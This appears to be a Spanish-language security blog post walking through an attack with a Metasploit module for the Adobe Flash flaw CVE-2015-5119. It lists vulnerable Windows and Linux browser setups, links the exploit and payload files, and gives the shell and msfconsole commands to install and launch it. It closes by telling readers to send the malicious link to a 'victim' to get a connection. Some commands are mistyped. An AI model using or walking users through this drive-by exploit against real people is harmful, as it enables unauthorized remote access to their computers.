Buenas tardes mis queridos lectores en esta oportunidad debo manifestar que mi blog lo eh abandonado demasiado tiempo, creo que no esta bien dejarlo de lado porque yo enseñando aprendo muchas muchas nuevas de este mundo de la seguridad informatica, por ende hare un compromiso de publicar un articulo por dia para actualizar el blog nuevamente como antes lo habia hecho, ante mano en esta oportunidad haremos un ataque por Metasploit Framework con el nuevo exploit que ha salido hace pocos meses que es el conocido 'CVE 2015-5119

Plataformas vulnerables:

Windows 7 SP1 (32-bit), IE11 and Adobe Flash 18.0.0.194,

Windows 7 SP1 (32-bit), Firefox 38.0.5 and Adobe Flash 18.0.0.194,

Windows 8.1 (32-bit), Firefox and Adobe Flash 18.0.0.194,

Windows 8.1 (32-bit), IE11 and Flash 17.0.0.169, and

Linux Mint "Rebecca" (32 bits), Firefox 33.0 and Adobe Flash 11.2.202.468.

Descarga del exploit:

http://downloads.securityfocus.com/vulnerabilities/exploits/75568.rb

Lo primero que debemos hacer es guardar el exploit con el nombre que deseen no hay problema.

lo pueden hacer por el editor de texto, en mi caso lo hice por terminal con el comando nano como pueden apreciar en la siguiente imagen:

una ves finalizado nuestro exploit estara en el directorio principal en este caso /root/. lo que haremos sera primero crear una carpeta y mover nuestro exploit a los modulos de metasploit.

java0day.rb

root@kali:~# mkdir .msf4/modules/exploits/hackingteam

root@kali:~# mv java0day.rb .msf4/modules/exploits/hackingteam

root@kali:~# ls .msf4/modules/exploits/hackingteam

java0day.rb

root@kali:~#

Descarga del payload smf:

https://github.com/rapid7/metasploit-framework/blob/master/data/exploits/CVE-2015-5122/msf.swf

https://github.com/rapid7/metasploit-framework/blob/master/data/exploits/CVE-2015-5122/msf.swf

root@kali:~# mk dir -p /usr/share/metasploit-framework/data/exploits/CVE-2015-5119

root@kali:~# mv msf.swf / usr/share/metasploit-framework/data/exploits/CVE-2015-5119

root@kali:~#

Una ves terminado, pasaremos abrir nuestro metasploit y añadiremos el siguiente comando para actualizar los modulos que añadimos.

msf > reload_all

[*] Reloading modules from all module paths...

# cowsay++

____________

< metasploit >

------------

\ ,__,

\ (oo)____

(__) )\

||--|| *



Ejecutando en exploit:

--------------------------------------------------------------------------------------------------------------------------

msf > use exploit/hackingteam/java0day

msf exploit(java0day) > set LPORT 8080

msf exploit(java0day) > set SRVPORT 80

msf exploit(java0day) > set URIPATH /

msf exploit(java0day) > set LHOST 192.168.219.128

msf exploit(java0day) > exploit

--------------------------------------------------------------------------------------------------------------------------

Mandamos el link a nuestra victima y automaticamente como siempre tendremos nuestra conexion establecida, saludos para todos.

No mostrare la explotacion de mi sistema, porque ya que sabemos como estamos adentro de un sistema.

Creado por Omar Rodriguez

No hay comentarios:

Publicar un comentario